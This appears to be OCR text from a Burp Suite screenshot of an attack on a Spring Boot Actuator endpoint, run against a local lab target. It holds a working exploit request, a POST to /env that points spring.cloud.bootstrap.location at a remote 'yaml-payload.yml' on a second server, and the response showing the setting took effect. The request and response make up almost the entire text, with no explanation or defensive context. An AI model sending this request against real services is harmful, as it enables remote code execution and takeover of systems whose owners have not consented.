 Go Cancel < >
Target: http://127.0.0.1:9092 ?
Request
Raw Params Headers Hex
POST /env HTTP/1.1
Host: 127.0.0.1:9092
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
spring.cloud.bootstrap.location=http://127.0.0.1:8000/yaml-payload.yml
Response
Raw Headers Hex
HTTP/1.1 200
X-Application-Context: application:9092
Content-Type: application/json;charset=UTF-8
Date: Sun, 24 Oct 2021 12:40:36 GMT
Content-Length: 76
{"spring.cloud.bootstrap.location":"http://127.0.0.1:8000/yaml-payload.yml"}
auther: Ske